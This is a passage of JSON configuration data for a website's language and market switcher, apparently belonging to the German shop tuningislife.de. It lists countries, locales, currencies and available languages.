contrast(107%)"}},"withoutShadowRoot":false,"hideUnavailableResources":false,"typography":{"default":{"fontFamily":"Verdana","fontStyle":"normal","fontWeight":"normal","size":{"value":14,"dimension":"px"}},"accent":{"fontFamily":"Verdana","fontStyle":"normal","fontWeight":"normal","size":{"value":14,"dimension":"px"}}},"position":{"type":"custom","value":{"horizontal":"static","vertical":"static"}},"visibility":{"breakpoints":["sm","xs"],"urls":{"logicVariant":"include","resources":[]},"params":{"logicVariant":"include","resources":[]},"languages":{"logicVariant":"include","resources":[]},"countries":{"logicVariant":"include","resources":[]}}},"id":"WI926995","i18n":{"original":{}}}],
    "store": 
  
    {"isBrandingStore":true,"shouldBranding":false}
  
,
    "autodetect": 
  null
,
    "autoRedirect": 
  
    {"active":true,"resource":"languages_countries","behavior":"necessary","queryParams":[],"redirectToDefaultLanguage":false,"visibility":{"countries":false}}
  
,
    "customResources": 
  [],
    "markets": [{"enabled":true,"locale":"en","countries":["AU","NZ"],"webPresence":{"defaultLocale":"en","alternateLocales":["cs","es","pl","it","fr","nl","de","pt-PT","hu","hr","sv"],"subfolderSuffix":"aust","domain":null},"localCurrencies":true,"curr":{"code":"EUR"},"alternateLocales":["cs","es","pl","it","fr","nl","de","pt-PT","hu","hr","sv"],"domain":{"host":null},"name":"australien neuseeland","regions":[{"code":"AU"},{"code":"NZ"}],"country":"AU","title":"australien neuseeland","host":null},{"enabled":true,"locale":"nl","countries":["BE"],"webPresence":{"defaultLocale":"nl","alternateLocales":["en","de","sv"],"subfolderSuffix":"be","domain":null},"localCurrencies":false,"curr":{"code":"EUR"},"alternateLocales":["en","de","sv"],"domain":{"host":null},"name":"Belgien","regions":[{"code":"BE"}],"country":"BE","title":"Belgien","host":null},{"enabled":true,"locale":"en","countries":["BG"],"webPresence":{"defaultLocale":"en","alternateLocales":["de","sv"],"subfolderSuffix":"bul","domain":null},"localCurrencies":false,"curr":{"code":"EUR"},"alternateLocales":["de","sv"],"domain":{"host":null},"name":"Bulgarien","regions":[{"code":"BG"}],"country":"BG","title":"Bulgarien","host":null},{"enabled":true,"locale":"en","countries":["DK"],"webPresence":{"defaultLocale":"en","alternateLocales":["de","sv"],"subfolderSuffix":"da","domain":null},"localCurrencies":false,"curr":{"code":"DKK"},"alternateLocales":["de","sv"],"domain":{"host":null},"name":"Dänemark","regions":[{"code":"DK"}],"country":"DK","title":"Dänemark","host":null},{"enabled":true,"locale":"de","countries":["DE"],"webPresence":{"alternateLocales":["cs","es","pl","it","fr","en","nl","pt-PT","hu","hr","sv"],"defaultLocale":"de","subfolderSuffix":null,"domain":{"host":"tuningislife.de"}},"localCurrencies":false,"curr":{"code":"EUR"},"alternateLocales":["cs","es","pl","it","fr","en","nl","pt-PT","hu","hr","sv"],"domain":{"host":"tuningislife.de"},"name":"Deutschland","regions":[{"code":"DE"}],"country":"DE","title":"Deutschland","host":"tuningislife.de"},{"enabled":true,"locale":"en","countries":["EE"],"webPresence":{"defaultLocale":"en","alternateLocales":["de","sv"],"subfolderSuffix":"est","domain":null},"localCurrencies":false,"curr":{"code":"EUR"},"alternateLocales":["de","sv"],"domain":{"host":null},"name":"Estland","regions":[{"code":"EE"}],"country":"EE","title":"Estland","host":null},{"enabled":true,"locale":"en","countries":["AX","AL","AD","AM","BA","GL","GP","GG","IM","JE","YT","MK","MD","MC","ME","RO","SM","SK","SJ","TR","UA","BY","CY"],"webPresence":{"defaultLocale":"en","alternateLocales":["cs","es","pl","it","fr","nl","de","pt-PT","hu","hr","sv"],"subfolderSuffix":"eu","domain":null},"localCurrencies":true,"curr":{"code":"EUR"},"alternateLocales":["cs","es","pl","it","fr","nl","de","pt-PT","hu","hr","sv"],"domain":{"host":null},"name":"Europa","regions":[{"code":"AX"},{"code":"AL"},{"code":"AD"},{"code":"AM"},{"code":"BA"},{"code":"GL"},{"code":"GP"},{"code":"GG"},{"code":"IM"},{"code":"JE"},{"code":"YT"},{"code":"MK"},{"code":"MD"},{"code":"MC"},{"code":"ME"},{"code":"RO"},{"code":"SM"},{"code":"SK"},{"code":"SJ"},{"code":"TR"},{"code":"UA"},{"code":"BY"},{"code":"CY"}],"country":"AX","title":"Europa","host":null},{"enabled":true,"locale":"en","countries":["FI"],"webPresence":{"defaultLocale":"en","alternateLocales":["de","sv"],"subfolderSuffix":"fin","domain":null},"localCurrencies":false,"curr":{"code":"EUR"},"alternateLocales":["de","sv"],"domain":{"host":null},"name":"Finnland","regions":[{"code":"FI"}],"country":"FI","title":"Finnland","host":null},{"enabled":true,"locale":"fr","countries":["FR"],"webPresence":{"defaultLocale":"fr","alternateLocales":["en","nl","de","it","sv"],"subfolderSuffix":"fra","domain":null},"localCurrencies":false,"curr":{"code":"EUR"},"alternateLocales":["en","nl","de","it","sv"],"domain":{"host":null},"name":"Frankreich","regions":[{"code":"FR"}],"country":"FR","title":"Frankreich","host":null},{"enabled":true,"locale":"en","countries":["GR"],"webPresence":{"defaultLocale":"en","alternateLocales":["cs","es","pl","it","fr","nl","de","pt-PT","hr","sv"],"subfolderSuffix":"gri","domain":null},"localCurrencies":false,"curr":{"code":"EUR"},"alternateLocales":["cs","es","pl","it","fr","nl","de","pt-PT","hr","sv"],"domain":{"host":null},"name":"Griechenland","regions":[{"code":"GR"}],"country":"GR","title":"Griechenland","host":null},{"enabled":true,"locale":"en","countries":["IE"],"webPresence":{"defaultLocale":"en","alternateLocales":["cs","es","pl","it","fr","nl","de","pt-PT","hu","hr","sv"],"subfolderSuffix":"irl","domain":null},"localCurrencies":false,"curr":{"code":"EUR"},"alternateLocales":["cs","es","pl","it","fr","nl","de","pt-PT","hu","hr","sv"],"domain":{"host":null},"name":"Irland","regions":[{"code":"IE"}],"country":"IE","title":"Irland","host":null},{"enabled":true,"locale":"en","countries":["IS"],"webPresence":{"defaultLocale":"en","alternateLocales":["cs","es","pl","it","fr","nl","de","pt-PT","hu","hr","sv"],"subfolderSuffix":"is","domain":null},"localCurrencies":false,"curr":{"code":"ISK"},"alternateLocales":["cs","es","pl","it","fr","nl","de","pt-PT","hu","hr","sv"],"domain":{"host":null},"name":"Island","regions":[{"code":"IS"}],"country":"IS","title":"Island","host":null},{"enabled":true,"locale":"it","countries":["IT"],"webPresence":{"defaultLocale":"it","alternateLocales":["en","de","fr","es","hr","nl","sv"],"subfolderSuffix":"it","domain":null},"localCurrencies":false,"curr":{"code":"EUR"},"alternateLocales":["en","de","fr","es","hr","nl","sv"],"domain":{"host":null},"name":"Italien","regions":[{"code":"IT"}],"country":"IT","title":"Italien","host":null},{"enabled":true,"locale":"en","countries":["CA"],"webPresence":{"defaultLocale":"en","alternateLocales":["pt-PT","hu","hr","de","sv"],"subfolderSuffix":"ca","domain":null},"localCurrencies":false,"curr":{"code":"CAD"},"alternateLocales":["pt-PT","hu","hr","de","sv"],"domain":{"host":null},"name":"Kanada ","regions":[{"code":"CA"}],"country":"CA","title":"Kanada ","host":null},{"enabled":true,"locale":"hr","countries":["HR"],"webPresence":{"defaultLocale":"hr","alternateLocales":["de","en","sv"],"subfolderSuffix":"kro","domain":null},"localCurrencies":false,"curr":{"code":"EUR"},"alternateLocales":["de","en","sv"],"domain":{"host":null},"name":"Kroatien","regions":[{"code":"HR"}],"country":"HR","title":"Kroatien","host":null},{"enabled":true,"locale":"en","countries":["LV"],"webPresence":{"defaultLocale":"en","alternateLocales":["cs","es","pl","it","fr","nl","de","pt-PT","hu","hr","sv"],"subfolderSuffix":"let","domain":null},"localCurrencies":false,"curr":{"code":"EUR"},"alternateLocales":["cs","es","pl","it","fr","nl","de","pt-PT","hu","hr","sv"],"domain":{"host":null},"name":"Lettland","regions":[{"code":"LV"}],"country":"LV","title":"Lettland","host":null},{"enabled":true,"locale":"de","countries":["LI"],"webPresence":{"defaultLocale":"de","alternateLocales":["cs","es","pl","it","fr","en","nl","pt-PT","hu","hr","sv"],"subfolderSuffix":"lich","domain":null},"localCurrencies":false,"curr":{"code":"CHF"},"alternateLocales":["cs","es","pl","it","fr","en","nl","pt-PT","hu","hr","sv"],"domain":{"host":null},"name":"Liechtenstein","regions":[{"code":"LI"}],"country":"LI","title":"Liechtenstein","host":null},{"enabled":true,"locale":"en","countries":["LT"],"webPresence":{"defaultLocale":"en","alternateLocales":["cs","es","pl","it","fr","nl","de","pt-PT","hu","hr","sv"],"subfolderSuffix":"lita","domain":null},"localCurrencies":false,"curr":{"code":"EUR"},"alternateLocales":["cs","es","pl","it","fr","nl","de","pt-PT","hu","hr","sv"],"domain":{"host":null},"name":"Litauen","regions":[{"code":"LT"}],"country":"LT","title":"Litauen","host":null},{"enabled":true,"locale":"de","countries":["LU"],"webPresence":{"alternateLocales":["cs","es","pl","it","fr","en","nl","pt-PT","hu","hr","sv"],"defaultLocale":"de","subfolderSuffix":null,"domain":{"host":"tuningislife.de"}},"localCurrencies":false,"curr":{"code":"EUR"},"alternateLocales":["cs","es","pl","it","fr","en","nl","pt-PT","hu","hr","sv"],"domain":{"host":"tuningislife.de"},"name":"Luxemburg","regions":[{"code":"LU"}],"country":"LU","title":"Luxemburg","host":"tuningislife.de"},{"enabled":true,"locale":"en","countries":["MT"],"webPresence":{"defaultLocale":"en","alternateLocales":["cs","es","pl","it","fr","nl","de","pt-PT","hu","hr","sv"],"subfolderSuffix":"mal","domain":null},"localCurrencies":false,"curr":{"code":"EUR"},"alternateLocales":["cs","es","pl","it","fr","nl","de","pt-PT","hu","hr","sv"],"domain":{"host":null},"name":"Malta","regions":[{"code":"MT"}],"country":"MT","title":"Malta","host":null},{"enabled":true,"locale":"nl","countries":["NL"],"webPresence":{"defaultLocale":"nl","alternateLocales":["de","en","fr","hr","sv"],"subfolderSuffix":"nld","domain":null},"localCurrencies":false,"curr":{"code":"EUR"},"alternateLocales":["de","en","fr","hr","sv"],"domain":{"host":null},"name":"Niederlande","regions":[{"code":"NL"}],"country":"NL","title":"Niederlande","host":null},{"enabled":true,"locale":"en","countries":["US"],"webPresence":{"defaultLocale":"en","alternateLocales":["de","pt-PT","hu","hr","sv"],"subfolderSuffix":"usa","domain":null},"localCurrencies":false,"curr":{"code":"USD"},"alternateLocales":["de","pt-PT","hu","hr","sv"],"domain":{"host":null},"name":"North Amerika","regions":[{"code":"US"}],"country":"US","title":"North Amerika","host":null},{"enabled":true,"locale":"en","countries":["NO"],"webPresence":{"defaultLocale":"en","alternateLocales":["pl","de","pt-PT","hu","hr","sv"],"subfolderSuffix":"nor","domain":null},"localCurrencies":false,"curr":{"code":"NOK"},"alternateLocales":["pl","de","pt-PT","hu","hr","sv"],"domain":{"host":null},"name":"Norwegen ","regions":[{"code":"NO"}],"country":"NO","title":"Norwegen ","host":null},{"enabled":true,"locale":"de","countries":["AT"],"webPresence":{"alternateLocales":["cs","es","pl","it","fr","en","nl","pt-PT","hu","hr","sv"],"defaultLocale":"de","subfolderSuffix":null,"domain":{"host":"tuningislife.de"}},"localCurrencies":false,"curr":{"code":"EUR"},"alternateLocales":["cs","es","pl","it","fr","en","nl","pt-PT","hu","hr","sv"],"domain":{"host":"tuningislife.de"},"name":"Österreich","regions":[{"code":"AT"}],"country":"AT","title":"Österreich","host":"tuningislife.de"},{"enabled":true,"locale":"pl","countries":["PL"],"webPresence":{"defaultLocale":"pl","alternateLocales":["en","de","sv"],"subfolderSuffix":"po","domain":null},"localCurrencies":false,"curr":{"code":"PLN"},"alternateLocales":["en","de","sv"],"domain":{"host":null},"name":"Polen","regions":[{"code":"PL"}],"country":"PL","title":"Polen","host":null},{"enabled":true,"locale":"pt-PT","countries":["PT"],"webPresence":{"defaultLocale":"pt-PT","alternateLocales":["es","en","hr","de","sv"],"subfolderSuffix":"pt","domain":null},"localCurrencies":false,"curr":{"code":"EUR"},"alternateLocales":["es","en","hr","de","sv"],"domain":{"host":null},"name":"Portugal","regions":[{"code":"PT"}],"country":"PT","title":"Portugal","host":null},{"enabled":true,"locale":"sv","countries":["SE"],"webPresence":{"defaultLocale":"sv","alternateLocales":["cs","pl","de","en"],"subfolderSuffix":"swe","domain":null},"localCurrencies":false,"curr":{"code":"SEK"},"alternateLocales":["cs","pl","de","en"],"domain":{"host":null},"name":"Schweden","regions":[{"code":"SE"}],"country":"SE","title":"Schweden","host":null},{"enabled":true,"locale":"de","countries":["CH"],"webPresence":{"defaultLocale":"de","alternateLocales":["it","en","pt-PT","hu","hr","fr","nl","pl","es","sv"],"subfolderSuffix":"ch","domain":null},"localCurrencies":false,"curr":{"code":"CHF"},"alternateLocales":["it","en","pt-PT","hu","hr","fr","nl","pl","es","sv"],"domain":{"host":null},"name":"Schweiz","regions":[{"code":"CH"}],"country":"CH","title":"Schweiz","host":null},{"enabled":true,"locale":"en","countries":["SI"],"webPresence":{"defaultLocale":"en","alternateLocales":["cs","pl","it","pt-PT","hu","hr","de","sv"],"subfolderSuffix":"slo","domain":null},"localCurrencies":false,"curr":{"code":"EUR"},"alternateLocales":["cs","pl","it","pt-PT","hu","hr","de","sv"],"domain":{"host":null},"name":"Slowenien","regions":[{"code":"SI"}],"country":"SI","title":"Slowenien","host":null},{"enabled":true,"locale":"es","countries":["ES"],"webPresence":{"defaultLocale":"es","alternateLocales":["en","pt-PT","de","fr","sv"],"subfolderSuffix":"esp","domain":null},"localCurrencies":false,"curr":{"code":"EUR"},"alternateLocales":["en","pt-PT","de","fr","sv"],"domain":{"host":null},"name":"Spanien ","regions":[{"code":"ES"}],"country":"ES","title":"Spanien ","host":null},{"enabled":true,"locale":"cs","countries":["CZ"],"webPresence":{"defaultLocale":"cs","alternateLocales":["en","pt-PT","hu","hr","de","fr","it","nl","sv"],"subfolderSuffix":"cs","domain":null},"localCurrencies":false,"curr":{"code":"CZK"},"alternateLocales":["en","pt-PT","hu","hr","de","fr","it","nl","sv"],"domain":{"host":null},"name":"tschechien","regions":[{"code":"CZ"}],"country":"CZ","title":"tschechien","host":null},{"enabled":true,"locale":"hu","countries":["HU"],"webPresence":{"defaultLocale":"hu","alternateLocales":["en","hr","de","sv"],"subfolderSuffix":"hu","domain":null},"localCurrencies":false,"curr":{"code":"HUF"},"alternateLocales":["en","hr","de","sv"],"domain":{"host":null},"name":"Ungarn","regions":[{"code":"HU"}],"country":"HU","title":"Ungarn","host":null},{"enabled":true,"locale":"en","countries":["GB"],"webPresence":{"defaultLocale":"en","alternateLocales":["de","pt-PT","hu","hr","nl","fr","sv"],"subfolderSuffix":"uk","domain":null},"localCurrencies":false,"curr":{"code":"GBP"},"alternateLocales":["de","pt-PT","hu","hr","nl","fr","sv"],"domain":{"host":null},"name":"Vereinigtes Königreich","regions":[{"code":"GB"}],"country":"GB","title":"Vereinigtes Königreich","host":null}],
    "languages": [{"country":"AU","subfolderSuffix":"aust","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true},{"country":"AU","subfolderSuffix":"aust","title":"Czech","code":"cs","alias":"cs","endonym":"Čeština","primary":false,"published":true},{"country":"AU","subfolderSuffix":"aust","title":"Spanish","code":"es","alias":"es","endonym":"Español","primary":false,"published":true},{"country":"AU","subfolderSuffix":"aust","title":"Polish","code":"pl","alias":"pl","endonym":"Polski","primary":false,"published":true},{"country":"AU","subfolderSuffix":"aust","title":"Italian","code":"it","alias":"it","endonym":"Italiano","primary":false,"published":true},{"country":"AU","subfolderSuffix":"aust","title":"French","code":"fr","alias":"fr","endonym":"Français","primary":false,"published":true},{"country":"AU","subfolderSuffix":"aust","title":"Dutch","code":"nl","alias":"nl","endonym":"Nederlands","primary":false,"published":true},{"country":"AU","subfolderSuffix":"aust","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true},{"country":"AU","subfolderSuffix":"aust","title":"Portuguese (Portugal)","code":"pt-PT","alias":"pt-PT","endonym":"Português (Portugal)","primary":false,"published":true},{"country":"AU","subfolderSuffix":"aust","title":"Hungarian","code":"hu","alias":"hu","endonym":"Magyar","primary":false,"published":true},{"country":"AU","subfolderSuffix":"aust","title":"Croatian","code":"hr","alias":"hr","endonym":"Hrvatski (Croatia)","primary":false,"published":true},{"country":"AU","subfolderSuffix":"aust","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true},{"country":"BE","subfolderSuffix":"be","title":"Dutch","code":"nl","alias":"nl","endonym":"Nederlands","primary":false,"published":true},{"country":"BE","subfolderSuffix":"be","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true},{"country":"BE","subfolderSuffix":"be","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true},{"country":"BE","subfolderSuffix":"be","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true},{"country":"BG","subfolderSuffix":"bul","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true},{"country":"BG","subfolderSuffix":"bul","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true},{"country":"BG","subfolderSuffix":"bul","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true},{"country":"DK","subfolderSuffix":"da","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true},{"country":"DK","subfolderSuffix":"da","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true},{"country":"DK","subfolderSuffix":"da","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true},{"country":"DE","subfolderSuffix":null,"title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true},{"country":"DE","subfolderSuffix":null,"title":"Czech","code":"cs","alias":"cs","endonym":"Čeština","primary":false,"published":true},{"country":"DE","subfolderSuffix":null,"title":"Spanish","code":"es","alias":"es","endonym":"Español","primary":false,"published":true},{"country":"DE","subfolderSuffix":null,"title":"Polish","code":"pl","alias":"pl","endonym":"Polski","primary":false,"published":true},{"country":"DE","subfolderSuffix":null,"title":"Italian","code":"it","alias":"it","endonym":"Italiano","primary":false,"published":true},{"country":"DE","subfolderSuffix":null,"title":"French","code":"fr","alias":"fr","endonym":"Français","primary":false,"published":true},{"country":"DE","subfolderSuffix":null,"title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true},{"country":"DE","subfolderSuffix":null,"title":"Dutch","code":"nl","alias":"nl","endonym":"Nederlands","primary":false,"published":true},{"country":"DE","subfolderSuffix":null,"title":"Portuguese (Portugal)","code":"pt-PT","alias":"pt-PT","endonym":"Português (Portugal)","primary":false,"published":true},{"country":"DE","subfolderSuffix":null,"title":"Hungarian","code":"hu","alias":"hu","endonym":"Magyar","primary":false,"published":true},{"country":"DE","subfolderSuffix":null,"title":"Croatian","code":"hr","alias":"hr","endonym":"Hrvatski (Croatia)","primary":false,"published":true},{"country":"DE","subfolderSuffix":null,"title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true},{"country":"EE","subfolderSuffix":"est","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true},{"country":"EE","subfolderSuffix":"est","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true},{"country":"EE","subfolderSuffix":"est","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true},{"country":"AX","subfolderSuffix":"eu","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true},{"country":"AX","subfolderSuffix":"eu","title":"Czech","code":"cs","alias":"cs","endonym":"Čeština","primary":false,"published":true},{"country":"AX","subfolderSuffix":"eu","title":"Spanish","code":"es","alias":"es","endonym":"Español","primary":false,"published":true},{"country":"AX","subfolderSuffix":"eu","title":"Polish","code":"pl","alias":"pl","endonym":"Polski","primary":false,"published":true},{"country":"AX","subfolderSuffix":"eu","title":"Italian","code":"it","alias":"it","endonym":"Italiano","primary":false,"published":true},{"country":"AX","subfolderSuffix":"eu","title":"French","code":"fr","alias":"fr","endonym":"Français","primary":false,"published":true},{"country":"AX","subfolderSuffix":"eu","title":"Dutch","code":"nl","alias":"nl","endonym":"Nederlands","primary":false,"published":true},{"country":"AX","subfolderSuffix":"eu","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true},{"country":"AX","subfolderSuffix":"eu","title":"Portuguese (Portugal)","code":"pt-PT","alias":"pt-PT","endonym":"Português (Portugal)","primary":false,"published":true},{"country":"AX","subfolderSuffix":"eu","title":"Hungarian","code":"hu","alias":"hu","endonym":"Magyar","primary":false,"published":true},{"country":"AX","subfolderSuffix":"eu","title":"Croatian","code":"hr","alias":"hr","endonym":"Hrvatski (Croatia)","primary":false,"published":true},{"country":"AX","subfolderSuffix":"eu","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true},{"country":"FI","subfolderSuffix":"fin","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true},{"country":"FI","subfolderSuffix":"fin","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true},{"country":"FI","subfolderSuffix":"fin","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true},{"country":"FR","subfolderSuffix":"fra","title":"French","code":"fr","alias":"fr","endonym":"Français","primary":false,"published":true},{"country":"FR","subfolderSuffix":"fra","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true},{"country":"FR","subfolderSuffix":"fra","title":"Dutch","code":"nl","alias":"nl","endonym":"Nederlands","primary":false,"published":true},{"country":"FR","subfolderSuffix":"fra","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true},{"country":"FR","subfolderSuffix":"fra","title":"Italian","code":"it","alias":"it","endonym":"Italiano","primary":false,"published":true},{"country":"FR","subfolderSuffix":"fra","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true},{"country":"GR","subfolderSuffix":"gri","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true},{"country":"GR","subfolderSuffix":"gri","title":"Czech","code":"cs","alias":"cs","endonym":"Čeština","primary":false,"published":true},{"country":"GR","subfolderSuffix":"gri","title":"Spanish","code":"es","alias":"es","endonym":"Español","primary":false,"published":true},{"country":"GR","subfolderSuffix":"gri","title":"Polish","code":"pl","alias":"pl","endonym":"Polski","primary":false,"published":true},{"country":"GR","subfolderSuffix":"gri","title":"Italian","code":"it","alias":"it","endonym":"Italiano","primary":false,"published":true},{"country":"GR","subfolderSuffix":"gri","title":"French","code":"fr","alias":"fr","endonym":"Français","primary":false,"published":true},{"country":"GR","subfolderSuffix":"gri","title":"Dutch","code":"nl","alias":"nl","endonym":"Nederlands","primary":false,"published":true},{"country":"GR","subfolderSuffix":"gri","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true},{"country":"GR","subfolderSuffix":"gri","title":"Portuguese (Portugal)","code":"pt-PT","alias":"pt-PT","endonym":"Português (Portugal)","primary":false,"published":true},{"country":"GR","subfolderSuffix":"gri","title":"Croatian","code":"hr","alias":"hr","endonym":"Hrvatski (Croatia)","primary":false,"published":true},{"country":"GR","subfolderSuffix":"gri","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true},{"country":"IE","subfolderSuffix":"irl","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true},{"country":"IE","subfolderSuffix":"irl","title":"Czech","code":"cs","alias":"cs","endonym":"Čeština","primary":false,"published":true},{"country":"IE","subfolderSuffix":"irl","title":"Spanish","code":"es","alias":"es","endonym":"Español","primary":false,"published":true},{"country":"IE","subfolderSuffix":"irl","title":"Polish","code":"pl","alias":"pl","endonym":"Polski","primary":false,"published":true},{"country":"IE","subfolderSuffix":"irl","title":"Italian","code":"it","alias":"it","endonym":"Italiano","primary":false,"published":true},{"country":"IE","subfolderSuffix":"irl","title":"French","code":"fr","alias":"fr","endonym":"Français","primary":false,"published":true},{"country":"IE","subfolderSuffix":"irl","title":"Dutch","code":"nl","alias":"nl","endonym":"Nederlands","primary":false,"published":true},{"country":"IE","subfolderSuffix":"irl","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true},{"country":"IE","subfolderSuffix":"irl","title":"Portuguese (Portugal)","code":"pt-PT","alias":"pt-PT","endonym":"Português (Portugal)","primary":false,"published":true},{"country":"IE","subfolderSuffix":"irl","title":"Hungarian","code":"hu","alias":"hu","endonym":"Magyar","primary":false,"published":true},{"country":"IE","subfolderSuffix":"irl","title":"Croatian","code":"hr","alias":"hr","endonym":"Hrvatski (Croatia)","primary":false,"published":true},{"country":"IE","subfolderSuffix":"irl","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true},{"country":"IS","subfolderSuffix":"is","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true},{"country":"IS","subfolderSuffix":"is","title":"Czech","code":"cs","alias":"cs","endonym":"Čeština","primary":false,"published":true},{"country":"IS","subfolderSuffix":"is","title":"Spanish","code":"es","alias":"es","endonym":"Español","primary":false,"published":true},{"country":"IS","subfolderSuffix":"is","title":"Polish","code":"pl","alias":"pl","endonym":"Polski","primary":false,"published":true},{"country":"IS","subfolderSuffix":"is","title":"Italian","code":"it","alias":"it","endonym":"Italiano","primary":false,"published":true},{"country":"IS","subfolderSuffix":"is","title":"French","code":"fr","alias":"fr","endonym":"Français","primary":false,"published":true},{"country":"IS","subfolderSuffix":"is","title":"Dutch","code":"nl","alias":"nl","endonym":"Nederlands","primary":false,"published":true},{"country":"IS","subfolderSuffix":"is","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true},{"country":"IS","subfolderSuffix":"is","title":"Portuguese (Portugal)","code":"pt-PT","alias":"pt-PT","endonym":"Português (Portugal)","primary":false,"published":true},{"country":"IS","subfolderSuffix":"is","title":"Hungarian","code":"hu","alias":"hu","endonym":"Magyar","primary":false,"published":true},{"country":"IS","subfolderSuffix":"is","title":"Croatian","code":"hr","alias":"hr","endonym":"Hrvatski (Croatia)","primary":false,"published":true},{"country":"IS","subfolderSuffix":"is","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true},{"country":"IT","subfolderSuffix":"it","title":"Italian","code":"it","alias":"it","endonym":"Italiano","primary":false,"published":true},{"country":"IT","subfolderSuffix":"it","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true},{"country":"IT","subfolderSuffix":"it","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true},{"country":"IT","subfolderSuffix":"it","title":"French","code":"fr","alias":"fr","endonym":"Français","primary":false,"published":true},{"country":"IT","subfolderSuffix":"it","title":"Spanish","code":"es","alias":"es","endonym":"Español","primary":false,"published":true},{"country":"IT","subfolderSuffix":"it","title":"Croatian","code":"hr","alias":"hr","endonym":"Hrvatski (Croatia)","primary":false,"published":true},{"country":"IT","subfolderSuffix":"it","title":"Dutch","code":"nl","alias":"nl","endonym":"Nederlands","primary":false,"published":true},{"country":"IT","subfolderSuffix":"it","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true},{"country":"CA","subfolderSuffix":"ca","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true},{"country":"CA","subfolderSuffix":"ca","title":"Portuguese (Portugal)","code":"pt-PT","alias":"pt-PT","endonym":"Português (Portugal)","primary":false,"published":true},{"country":"CA","subfolderSuffix":"ca","title":"Hungarian","code":"hu","alias":"hu","endonym":"Magyar","primary":false,"published":true},{"country":"CA","subfolderSuffix":"ca","title":"Croatian","code":"hr","alias":"hr","endonym":"Hrvatski (Croatia)","primary":false,"published":true},{"country":"CA","subfolderSuffix":"ca","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true},{"country":"CA","subfolderSuffix":"ca","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true},{"country":"HR","subfolderSuffix":"kro","title":"Croatian","code":"hr","alias":"hr","endonym":"Hrvatski (Croatia)","primary":false,"published":true},{"country":"HR","subfolderSuffix":"kro","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true},{"country":"HR","subfolderSuffix":"kro","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true},{"country":"HR","subfolderSuffix":"kro","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true},{"country":"LV","subfolderSuffix":"let","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true},{"country":"LV","subfolderSuffix":"let","title":"Czech","code":"cs","alias":"cs","endonym":"Čeština","primary":false,"published":true},{"country":"LV","subfolderSuffix":"let","title":"Spanish","code":"es","alias":"es","endonym":"Español","primary":false,"published":true},{"country":"LV","subfolderSuffix":"let","title":"Polish","code":"pl","alias":"pl","endonym":"Polski","primary":false,"published":true},{"country":"LV","subfolderSuffix":"let","title":"Italian","code":"it","alias":"it","endonym":"Italiano","primary":false,"published":true},{"country":"LV","subfolderSuffix":"let","title":"French","code":"fr","alias":"fr","endonym":"Français","primary":false,"published":true},{"country":"LV","subfolderSuffix":"let","title":"Dutch","code":"nl","alias":"nl","endonym":"Nederlands","primary":false,"published":true},{"country":"LV","subfolderSuffix":"let","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true},{"country":"LV","subfolderSuffix":"let","title":"Portuguese (Portugal)","code":"pt-PT","alias":"pt-PT","endonym":"Português (Portugal)","primary":false,"published":true},{"country":"LV","subfolderSuffix":"let","title":"Hungarian","code":"hu","alias":"hu","endonym":"Magyar","primary":false,"published":true},{"country":"LV","subfolderSuffix":"let","title":"Croatian","code":"hr","alias":"hr","endonym":"Hrvatski 